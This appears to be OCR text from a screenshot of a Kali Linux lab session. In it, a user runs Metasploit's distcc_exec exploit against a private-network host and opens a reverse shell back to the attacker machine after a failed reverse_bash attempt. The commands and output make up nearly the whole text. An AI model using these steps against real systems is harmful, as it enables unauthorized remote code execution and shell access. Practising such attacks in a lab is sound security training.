 kali-linux-2024.3 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 7:54
root@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.0.0.16 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/misc/distcc_exec) > set rhost 10.0.0.17
rhost => 10.0.0.17
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP handler on 10.0.0.16:4444
[*] 10.0.0.17:3632 - stderr: bash: 110: Bad file descriptor
[*] 10.0.0.17:3632 - stderr: bash: /dev/tcp/10.0.0.16/4444: No such file or directory
[*] 10.0.0.17:3632 - stderr: bash: 110: Bad file descriptor
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.0.0.16:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo X0RQ6B1rryLTpzfu;
[*] Writing to socket A
[*] Writing to socket B
Right Ctrl